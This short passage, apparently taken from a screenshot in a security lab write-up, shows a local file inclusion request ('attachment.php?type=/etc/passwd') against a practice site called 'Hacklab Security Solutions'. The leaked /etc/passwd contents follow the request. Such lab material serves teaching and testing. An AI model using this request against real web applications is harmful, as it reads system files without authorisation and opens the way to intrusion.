 192.168.1.20/attachment.php?type=/etc/passwd
Home Products Contact Us About Us Administrator Sign in Sign up
Hacklab Security Solutions
root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/false tc:x:1001:50:Linux
User,,,:/home/tc:/bin/sh